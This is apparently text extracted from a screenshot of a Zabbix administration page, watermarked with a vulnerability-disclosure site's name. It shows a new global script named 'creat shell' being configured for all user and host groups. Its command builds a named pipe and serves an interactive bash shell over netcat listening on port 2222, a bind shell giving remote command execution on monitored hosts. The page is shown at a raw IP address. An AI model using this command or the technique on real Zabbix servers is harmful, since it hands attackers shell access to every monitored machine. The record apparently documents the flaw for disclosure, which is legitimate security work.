 180.169.51.94/zabbix/scripts.php?sid=0328f3db6aa3d3f5&form_refresh=1&form=Create+script
百度 <Ctrl+K>
ZABBIX
Monitoring Inventory Reports Configuration Administration
General | DM | Authentication | Users | Media types | Scripts | Audit | Queue | Notifications | Installation
History: Dashboard » Configuration of proxies » Configuration of scripts » Configuration of proxies » Configuration of scripts
CONFIGURATION OF SCRIPTS
Script
Name creat shell
Type Script
Execute on Zabbix agent
Zabbix server
Commands mkfifo /tmp/tmp_fifo
cat /tmp/tmp_fifo | /bin/bash -i 2>&1 | nc -l 2222 >
/tmp/tmp_fifo
Description
User groups All
Host groups All
Required host permissions Read
www.wooyun.org